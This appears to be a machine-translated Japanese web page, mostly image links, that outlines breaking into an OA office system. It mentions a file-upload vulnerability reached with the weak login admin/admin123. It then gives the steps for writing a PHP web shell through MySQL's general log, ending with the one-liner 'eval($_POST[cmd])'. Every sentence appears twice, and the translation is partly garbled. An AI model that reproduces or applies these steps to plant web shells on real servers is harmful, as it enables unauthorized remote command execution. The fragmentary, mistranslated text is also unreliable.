

















それを行うには2つの方法があります。 1つ目は、コールOAのファイルアップロード脆弱性をターゲットにすることです。 Master Y4Tackerの記事を参照できます。弱いパスワードadmin/admin123を使用してログインし、Expを入力してください。

それを行うには2つの方法があります。 1つ目は、コールOAのファイルアップロード脆弱性をターゲットにすることです。 Master Y4Tackerの記事を参照できます。弱いパスワードadmin/admin123を使用してログインし、Expを入力してください。













最初のステップは、「一般%」のようなショー変数を実行することです。ログが有効になっているかどうかを確認し、保存されているログの場所を確認します

最初のステップは、「一般%」のようなショー変数を実行することです。ログが有効になっているかどうかを確認し、保存されているログの場所を確認します



秒ステップSET GLOBAL general_log=on;ログをオンにします

秒ステップSET GLOBAL general_log=on;ログをオンにします



3番目のステップは、ログ保存場所を設定するためにグローバルgeneral_log_fileを設定します

3番目のステップは、ログ保存場所を設定するためにグローバルgeneral_log_fileを設定します





最後に '?php eval($ _ post [cmd]);

最後に '?php eval($ _ post [cmd]);









